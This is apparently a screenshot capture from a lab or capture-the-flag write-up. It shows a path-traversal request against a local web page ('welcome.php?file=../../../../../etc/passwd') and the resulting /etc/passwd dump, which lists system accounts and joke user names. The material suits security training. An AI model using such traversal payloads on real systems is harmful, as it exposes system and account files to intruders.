 192.168.0.114/welcome.php?file=../../../../../etc/passwd
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash